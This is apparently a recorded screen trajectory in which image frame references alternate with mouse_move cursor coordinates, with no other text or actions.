
mouse_move(372, 428)

mouse_move(475, 149)

mouse_move(446, 278)

mouse_move(316, 210)

mouse_move(527, 250)

mouse_move(10, 109)

mouse_move(662, 274)
